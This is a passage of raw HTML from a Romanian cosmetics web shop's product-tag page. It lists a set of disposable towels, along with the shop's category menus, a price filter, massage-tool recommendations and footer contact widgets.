		<li id="nav-menu-item-12134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/med/spate-incheieturi/" class="">Spate &amp; Incheieturi</a></li>
		<li id="nav-menu-item-12133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/med/speciale/" class="">Speciale</a></li>
	</ul>
</li>
	<li id="nav-menu-item-12137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.drkelen.ro/categorie-produs/sport/" class="">SPORT</a></li>
	<li id="nav-menu-item-12347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://www.drkelen.ro/categorie-produs/solar/" class="">SOLAR</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-12348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/solar/tanneri/" class="">Tanneri</a></li>
	</ul>
</li>
	<li id="nav-menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.drkelen.ro/categorie-produs/accesorii-dr-kelen/" class="">ACCESORII</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://www.drkelen.ro/categorie-produs/plaja/" class="">PLAJA</a></li>
<li id="nav-menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://www.drkelen.ro/categorie-produs/fit/" class="">FIT</a></li>
<li id="nav-menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://www.drkelen.ro/categorie-produs/masaj/" class="">MASAJ</a></li>
<li id="nav-menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://www.drkelen.ro/categorie-produs/med/" class="">MED</a></li>
<li id="nav-menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://www.drkelen.ro/categorie-produs/sport/" class="">SPORT</a></li>
<li id="nav-menu-item-12662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://www.drkelen.ro/categorie-produs/petmed/" class="">PetMED</a></li>
</ul></div><div class="header-col header-center">		<div class="logo">
		<a href="https://www.drkelen.ro/" title="Dr.Kelen Romania &#8211; Produse Cosmetice Herbal System - The Natural Essence"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//www.drkelen.ro/wp-content/uploads/2020/09/logo_solo.png" alt="Dr.Kelen Romania &#8211; Produse Cosmetice Herbal System" /><img class="img-responsive standard-logo retina-logo" src="//www.drkelen.ro/wp-content/uploads/2020/09/logo_solo.png" alt="Dr.Kelen Romania &#8211; Produse Cosmetice Herbal System" />	</a>
			</div>
		</div><div class="header-col header-right"></div></div></div>	</header>

							</div>
			
		
		
				<section class="page-top page-header-6">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
				<h1 class="page-title">Product Tag - prosop salonâ</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.drkelen.ro" title="Go to Home Page"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.drkelen.ro/produse/"><span itemprop="name">Produse</span><meta itemprop="position" content="2" /></a><i class="delimiter delimiter-2"></i></li><li>Product Tag - <li>prosop salonâ</li></li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed">

			<div class="container">
			<div class="row main-content-wrap">

			
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main" role="main">




	<div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before clearfix"><form class="woocommerce-ordering" method="get">
	<label>Sort By: </label>
	<select name="orderby" class="orderby" aria-label="Comandă magazin">
					<option value="popularity"  selected='selected'>Sortează după popularitatea vânzărilor</option>
					<option value="rating" >Sortează după evaluarea medie</option>
					<option value="date" >Sortează după cele mai recente</option>
					<option value="price" >Sortează după preț: de la mic la mare</option>
					<option value="price-desc" >Sortează după preț: de la mare la mic</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
	<div class="gridlist-toggle">
		<a href="#" id="grid" title="Grid View"></a><a href="#" id="list" title="List View"></a>
	</div>
	
<nav class="woocommerce-pagination">

	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count">
							<option value="36"  selected='selected'>36</option>
							<option value="48" >48</option>
							<option value="60" >60</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>

	</nav></div>
	
	<div class="archive-products">

		<ul class="products products-container grid pcols-lg-3 pcols-md-3 pcols-xs-2 pcols-ls-2 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	>
		
<li class="product-col product-wq_onimage product type-product post-12853 status-publish first instock product_cat-accesorii-dr-kelen product_tag-accesorii-saloane product_tag-prosop product_tag-prosop-hartie product_tag-prosop-salona product_tag-prosop-unica-folosinta has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.drkelen.ro/produse/prosop-unica-folosinta-100-buc-set-2/">
			<div class="labels"><div class="onsale">Reducere!</div></div><div data-link="https://www.drkelen.ro/cos/" class="viewcart viewcart-12853" title="View Cart"></div><div class="inner"><img width="500" height="500" src="https://www.drkelen.ro/wp-content/uploads/2023/06/prosop_hartie__74013_zoom.jpg" class="wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.drkelen.ro/wp-content/uploads/2023/06/prosop_hartie__74013_zoom.jpg 500w, https://www.drkelen.ro/wp-content/uploads/2023/06/prosop_hartie__74013_zoom-400x400.jpg 400w, https://www.drkelen.ro/wp-content/uploads/2023/06/prosop_hartie__74013_zoom-360x360.jpg 360w" sizes="(max-width: 500px) 100vw, 500px" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://www.drkelen.ro/produse/prosop-unica-folosinta-100-buc-set-2/" data-quantity="1" class="viewcart-style-1 button product_type_variable add_to_cart_button" data-product_id="12853" data-product_sku="" aria-label="Selectează opțiunile pentru &bdquo;Prosop unica folosinta 100 buc./set&rdquo;" rel="nofollow">Selectează opțiunile</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12853 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="12853"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:12853,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Favorite&quot;,&quot;already_in_wishslist_text&quot;:&quot;Acest produs exist\u0103 la Favorite!&quot;,&quot;product_added_text&quot;:&quot;Produs ad\u0103ugat!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<a href="/eticheta-produs/prosop-salona/?add_to_wishlist=12853" rel="nofollow" data-product-id="12853" data-product-type="variable" class="add_to_wishlist single_add_to_wishlist alt theme-button-style" >
	<svg id="yith-wcwl-icon-heart" class="yith-wcwl-icon-svg" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path d="m11.645 20.91-.007-.003-.022-.012a15.247 15.247 0 0 1-.383-.218 25.18 25.18 0 0 1-4.244-3.17C4.688 15.36 2.25 12.174 2.25 8.25 2.25 5.322 4.714 3 7.688 3A5.5 5.5 0 0 1 12 5.052 5.5 5.5 0 0 1 16.313 3c2.973 0 5.437 2.322 5.437 5.25 0 3.925-2.438 7.111-4.739 9.256a25.175 25.175 0 0 1-4.244 3.17 15.247 15.247 0 0 1-.383.219l-.022.012-.007.004-.003.001a.752.752 0 0 1-.704 0l-.003-.001Z"></path>
</svg>	Adaugă la Favorite</a>

<span class="ajax-loading"></span>

			
			
			</div>
<div class="quickview" data-id="12853" title="Arată">Arată</div>	</div>
	</div>
		</div>
		</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.drkelen.ro/categorie-produs/accesorii-dr-kelen/" rel="tag">ACCESORII</a></span>
		
				<a class="product-loop-title"  href="https://www.drkelen.ro/produse/prosop-unica-folosinta-100-buc-set-2/">
	<h3 class="woocommerce-loop-product__title">Prosop unica folosinta 100 buc./set</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>115&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>621&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span><span class="screen-reader-text">Interval de prețuri: 115&nbsp;lei până la 621&nbsp;lei</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://www.drkelen.ro/produse/prosop-unica-folosinta-100-buc-set-2/" data-quantity="1" class="viewcart-style-1 button product_type_variable add_to_cart_button" data-product_id="12853" data-product_sku="" aria-label="Selectează opțiunile pentru &bdquo;Prosop unica folosinta 100 buc./set&rdquo;" rel="nofollow">Selectează opțiunile</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12853 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="12853"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:12853,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Favorite&quot;,&quot;already_in_wishslist_text&quot;:&quot;Acest produs exist\u0103 la Favorite!&quot;,&quot;product_added_text&quot;:&quot;Produs ad\u0103ugat!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<a href="/eticheta-produs/prosop-salona/?add_to_wishlist=12853" rel="nofollow" data-product-id="12853" data-product-type="variable" class="add_to_wishlist single_add_to_wishlist alt theme-button-style" >
	<svg id="yith-wcwl-icon-heart" class="yith-wcwl-icon-svg" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path d="m11.645 20.91-.007-.003-.022-.012a15.247 15.247 0 0 1-.383-.218 25.18 25.18 0 0 1-4.244-3.17C4.688 15.36 2.25 12.174 2.25 8.25 2.25 5.322 4.714 3 7.688 3A5.5 5.5 0 0 1 12 5.052 5.5 5.5 0 0 1 16.313 3c2.973 0 5.437 2.322 5.437 5.25 0 3.925-2.438 7.111-4.739 9.256a25.175 25.175 0 0 1-4.244 3.17 15.247 15.247 0 0 1-.383.219l-.022.012-.007.004-.003.001a.752.752 0 0 1-.704 0l-.003-.001Z"></path>
</svg>	Adaugă la Favorite</a>

<span class="ajax-loading"></span>

			
			
			</div>
<div class="quickview" data-id="12853" title="Arată">Arată</div>	</div>
	</div>
	</div>
</div>
</li>
		</ul>

	</div>

	<div class="shop-loop-after clearfix">
<nav class="woocommerce-pagination">

	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count">
							<option value="36"  selected='selected'>36</option>
							<option value="48" >48</option>
							<option value="60" >60</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>

	</nav></div>
	</main></div>


</div>

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar mobile-sidebar">
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
						<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categorii</h3><ul class="product-categories"><li class="cat-item cat-item-1369"><a href="https://www.drkelen.ro/categorie-produs/petmed/">PetMED</a></li>
<li class="cat-item cat-item-1340"><a href="https://www.drkelen.ro/categorie-produs/accesorii-dr-kelen/">ACCESORII</a></li>
<li class="cat-item cat-item-1343 cat-parent"><a href="https://www.drkelen.ro/categorie-produs/masaj/">MASAJ</a><ul class='children'>
<li class="cat-item cat-item-1347"><a href="https://www.drkelen.ro/categorie-produs/masaj/lotiune-emulsie/">Lotiune &amp; Emulsie</a></li>
<li class="cat-item cat-item-1359"><a href="https://www.drkelen.ro/categorie-produs/masaj/ulei-masaj/">Ulei Masaj</a></li>
</ul>
</li>
<li class="cat-item cat-item-1339"><a href="https://www.drkelen.ro/categorie-produs/fit/">FIT</a></li>
<li class="cat-item cat-item-1345 cat-parent"><a href="https://www.drkelen.ro/categorie-produs/med/">MED</a><ul class='children'>
<li class="cat-item cat-item-1349"><a href="https://www.drkelen.ro/categorie-produs/med/picioare/">Picioare</a></li>
<li class="cat-item cat-item-1354"><a href="https://www.drkelen.ro/categorie-produs/med/spate-incheieturi/">Spate &amp; Incheieturi</a></li>
<li class="cat-item cat-item-1346"><a href="https://www.drkelen.ro/categorie-produs/med/speciale/">Speciale</a></li>
</ul>
</li>
<li class="cat-item cat-item-1342 cat-parent"><a href="https://www.drkelen.ro/categorie-produs/plaja/">PLAJA</a><ul class='children'>
<li class="cat-item cat-item-1408"><a href="https://www.drkelen.ro/categorie-produs/plaja/dupa-plaja/">Dupa Plaja</a></li>
<li class="cat-item cat-item-1409"><a href="https://www.drkelen.ro/categorie-produs/plaja/protectie-medie/">Protectie Medie</a></li>
<li class="cat-item cat-item-1410"><a href="https://www.drkelen.ro/categorie-produs/plaja/protectie-puternica/">Protectie Puternica</a></li>
<li class="cat-item cat-item-1411"><a href="https://www.drkelen.ro/categorie-produs/plaja/pentru-copii/">Pentru Copii</a></li>
</ul>
</li>
<li class="cat-item cat-item-1341 cat-parent"><a href="https://www.drkelen.ro/categorie-produs/solar/">SOLAR</a><ul class='children'>
<li class="cat-item cat-item-1412"><a href="https://www.drkelen.ro/categorie-produs/solar/tanneri/">Tanneri</a></li>
<li class="cat-item cat-item-1413"><a href="https://www.drkelen.ro/categorie-produs/solar/creme-solar/">Creme Solar</a></li>
</ul>
</li>
<li class="cat-item cat-item-1344"><a href="https://www.drkelen.ro/categorie-produs/sport/">SPORT</a></li>
<li class="cat-item cat-item-775"><a href="https://www.drkelen.ro/categorie-produs/fara-categorie/">Fără categorie</a></li>
</ul></aside><aside id="yith-woo-ajax-reset-navigation-3" class="widget yith-woocommerce-ajax-product-filter yith-woo-ajax-reset-navigation yith-woo-ajax-navigation woocommerce widget_layered_nav" style="display:none"></aside><aside id="woocommerce_price_filter-3" class="widget woocommerce widget_price_filter"><h3 class="widget-title">Preț</h3>
<form method="get" action="https://www.drkelen.ro/eticheta-produs/prosop-salona/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Preț minim</label>
			<input type="text" id="min_price" name="min_price" value="110" data-min="110" placeholder="Preț minim" />
			<label class="screen-reader-text" for="max_price">Preț maxim</label>
			<input type="text" id="max_price" name="max_price" value="630" data-max="630" placeholder="Preț maxim" />
						<button type="submit" class="button">Filtrează</button>
			<div class="price_label" style="display:none;">
				Preț: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="block-widget-4" class="widget widget-block"><h3 class="widget-title">Recomandari</h3>			<div class="block">
				<div class="porto-block">
				<div class="vc_row wpb_row row info-box-small-wrap m-t"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-carousel owl-carousel has-ccols ccols-1 m-b-xl show-nav-title" data-plugin-options="{&quot;stagePadding&quot;:0,&quot;margin&quot;:0,&quot;autoplay&quot;:false,&quot;autoplayTimeout&quot;:5000,&quot;autoplayHoverPause&quot;:false,&quot;items&quot;:1,&quot;lg&quot;:1,&quot;md&quot;:1,&quot;sm&quot;:1,&quot;xs&quot;:1,&quot;nav&quot;:&quot;yes&quot;,&quot;dots&quot;:false,&quot;animateIn&quot;:&quot;slideInRight&quot;,&quot;animateOut&quot;:&quot;slideOutLeft&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;center&quot;:false,&quot;video&quot;:false,&quot;lazyLoad&quot;:false,&quot;fullscreen&quot;:false}"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://www.drkelen.ro/produse/instrument-de-masaj-din-lemn-trident/" title="Instrument de masaj din lemn, TRIDENT">
		<div class="inner img-effect"><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/instrument-de-masaj-din-lemn-trident-masajshop-happytour-85x85.jpg" alt="" width="85" height="85" /><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/instrument-de-masaj-din-lemn-trident-masajshop-happytour1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://www.drkelen.ro/produse/instrument-de-masaj-din-lemn-trident/" title="Instrument de masaj din lemn, TRIDENT">
			<span class="product-title">Instrument de masaj din lemn, TRIDENT</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>68&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.drkelen.ro/produse/instrument-masaj-lemn-y/" title="Instrument masaj lemn Y">
		<div class="inner img-effect"><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/instrument-de-masaj-din-lemn-y-masajshop-happytour-85x85.jpg" alt="" width="85" height="85" /><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/instrument-de-masaj-din-lemn-y-masajshop-happytour1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://www.drkelen.ro/produse/instrument-masaj-lemn-y/" title="Instrument masaj lemn Y">
			<span class="product-title">Instrument masaj lemn Y</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>68&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.drkelen.ro/produse/cub-de-masaj-din-lemn-pentru-trigger-points/" title="CUB de masaj din lemn pentru trigger points">
		<div class="inner img-effect"><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/cub-de-masaj-din-lemn-pentru-trigger-points-masajshop-happytour-85x85.jpg" alt="" width="85" height="85" /><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/cub-de-masaj-din-lemn-pentru-trigger-points-masajshop-happytour1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://www.drkelen.ro/produse/cub-de-masaj-din-lemn-pentru-trigger-points/" title="CUB de masaj din lemn pentru trigger points">
			<span class="product-title">CUB de masaj din lemn pentru trigger points</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>38&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span>	</div>

	</li>
</ul></div></div><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://www.drkelen.ro/produse/instrument-de-masaj-din-lemn-trident/" title="Instrument de masaj din lemn, TRIDENT">
		<div class="inner img-effect"><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/instrument-de-masaj-din-lemn-trident-masajshop-happytour-85x85.jpg" alt="" width="85" height="85" /><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/instrument-de-masaj-din-lemn-trident-masajshop-happytour1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://www.drkelen.ro/produse/instrument-de-masaj-din-lemn-trident/" title="Instrument de masaj din lemn, TRIDENT">
			<span class="product-title">Instrument de masaj din lemn, TRIDENT</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>68&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.drkelen.ro/produse/instrument-masaj-lemn-y/" title="Instrument masaj lemn Y">
		<div class="inner img-effect"><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/instrument-de-masaj-din-lemn-y-masajshop-happytour-85x85.jpg" alt="" width="85" height="85" /><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/instrument-de-masaj-din-lemn-y-masajshop-happytour1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://www.drkelen.ro/produse/instrument-masaj-lemn-y/" title="Instrument masaj lemn Y">
			<span class="product-title">Instrument masaj lemn Y</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>68&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.drkelen.ro/produse/cub-de-masaj-din-lemn-pentru-trigger-points/" title="CUB de masaj din lemn pentru trigger points">
		<div class="inner img-effect"><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/cub-de-masaj-din-lemn-pentru-trigger-points-masajshop-happytour-85x85.jpg" alt="" width="85" height="85" /><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/cub-de-masaj-din-lemn-pentru-trigger-points-masajshop-happytour1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://www.drkelen.ro/produse/cub-de-masaj-din-lemn-pentru-trigger-points/" title="CUB de masaj din lemn pentru trigger points">
			<span class="product-title">CUB de masaj din lemn pentru trigger points</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>38&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span>	</div>

	</li>
</ul></div></div></div><div class="porto-separator"><hr class="separator-line  align_center"></div></div></div></div>		</div>			</div>
		</aside>		</div>
				</div>
			</div>


	</div>
	</div>


		
		
			
			</div>

			
			<div class="footer-wrapper">

				
									<div class="footer-top">
						<div class="container">
							<aside id="block-widget-2" class="widget widget-block">			<div class="block">
				<style media="all">.vc_custom_1529467821743{padding-top:15px!important;padding-right:40px!important;padding-bottom:15px!important;padding-left:40px!important}.vc_custom_1514333251618{padding-top:17px!important}.vc_custom_1529467751181{padding-top:17px!important}.vc_custom_1514333261342{padding-top:17px!important}.footer-ads .porto-sicon-box{display:inline-table;text-align:left;margin-bottom:17px}.footer-ads .porto-sicon-box .porto-icon i:before{margin-left:0;margin-right:0}.footer-ads .porto-sicon-default{width:60px}.footer-ads .porto-sicon-box .porto-sicon-header>p{line-height:20px}@media (max-width:991px){.footer-ads .porto-sicon-header p{display:none}}@media (max-width:575px){.footer-ads .porto-sicon-header p{display:block}.footer-ads .porto-sicon-wrapper{text-align:center!important}.footer-ads .porto-sicon-box{min-width:282px}}</style><div class="porto-block"><div class="vc_row wpb_row footer-ads vc_custom_1529467821743 porto-inner-container"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="col-sm-4 vc_column_container col-md-4 vc_custom_1514333251618"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-wrapper style_1"><div class="porto-sicon-box default-icon"><div class="porto-sicon-default"><div id="porto-icon-515791162697228fb951ff" class="porto-just-icon-wrapper"><div class="align-icon" style="text-align:center;">
<div class="porto-icon none"  style="color:#4b4b4b;font-size:40px;display:inline-block;">
	<i class="porto-icon-shipping"></i>
</div></div></div></div><div class="porto-sicon-header" ><h3 class="porto-sicon-title" style="font-weight:600;font-size:14px;color:#2c2e34;">RETUR GRATUIT!</h3><p style="font-weight:300;font-size:13px;color:#868c8f;">Peste 249 lei, Transport GRATUIT!</p></div> </div> </div></div></div><div class="col-sm-4 vc_column_container col-md-4 vc_custom_1529467751181 text-center"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-wrapper style_1"><div class="porto-sicon-box default-icon"><div class="porto-sicon-default"><div id="porto-icon-813111938697228fb957e1" class="porto-just-icon-wrapper"><div class="align-icon" style="text-align:center;">
<div class="porto-icon none"  style="color:#4b4b4b;font-size:40px;display:inline-block;">
	<i class="porto-icon-money"></i>
</div></div></div></div><div class="porto-sicon-header" ><h3 class="porto-sicon-title" style="font-weight:600;font-size:14px;color:#2c2e34;">BANII ÎNAPOI!</h3><p style="font-weight:300;font-size:13px;color:#868c8f;">100% banii înapoi!</p></div> </div> </div></div></div><div class="col-sm-4 vc_column_container col-md-4 vc_custom_1514333261342 text-center"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-wrapper style_1"><div class="porto-sicon-box default-icon"><div class="porto-sicon-default"><div id="porto-icon-1340053088697228fb95db4" class="porto-just-icon-wrapper"><div class="align-icon" style="text-align:center;">
<div class="porto-icon none"  style="color:#4b4b4b;font-size:40px;display:inline-block;">
	<i class="porto-icon-support"></i>
</div></div></div></div><div class="porto-sicon-header" ><h3 class="porto-sicon-title" style="font-weight:600;font-size:14px;color:#2c2e34;">COMENZI ON LINE!</h3><p style="font-weight:300;font-size:13px;color:#868c8f;">Comenzi OnLine Non-Stop!</p></div> </div> </div></div></div></div></div></div></div>			</div>
		</aside>						</div>
					</div>
				
				<div id="footer" class="footer-3"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Cont</h3><div class="menu-cont-container"><ul id="menu-cont" class="menu"><li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://www.drkelen.ro/cont/" title="						">Contul Meu</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a href="https://www.drkelen.ro/cont/" title="						">Logare</a></li>
</ul></div></aside><aside id="follow-us-widget-4" class="widget follow-us"><h3 class="widget-title">Aprecieri</h3>		<div class="share-links default-skin">
										<a href="http://www.fb.com/YamunaRomania"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.youtube.com/channel/UCxhqX0r3gFFazaslzGJ86QQ?view_as=subscriber"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a>
								<a href="http://www.instagram.com/YamunaRomania"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>
								<a href="whatsapp://send?text=+40746564457"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a>
									</div>

		</aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script type="text/javascript">
    (function () {
        var options = {
            facebook: "431037200261776", // Facebook page ID
            whatsapp: "+40746564457", // WhatsApp number
            call_to_action: "Contacteaza-ne!", // Call to action
            button_color: "#FF6550", // Color of button
            position: "left", // Position may be 'right' or 'left'
            order: "facebook,whatsapp", // Order of buttons
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
</div></aside><aside id="block-4" class="widget widget_block"><ul class="wp-block-list"><li><a href="https://www.drkelen.ro/politica-de-returnare/">Politica Returnare</a></li><li><a href="https://www.drkelen.ro/termeni-si-conditii/">Termeni &amp; Conditii</a></li><li><a href="https://www.drkelen.ro/confidentialitate/">Confidentialitate</a></li></ul></aside>								</div>
																<div class="col-lg-4">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Dr.Kelen România</h3>		<div class="contact-info contact-info-block">
							Importator și Distribuitor în România			<ul class="contact-details">
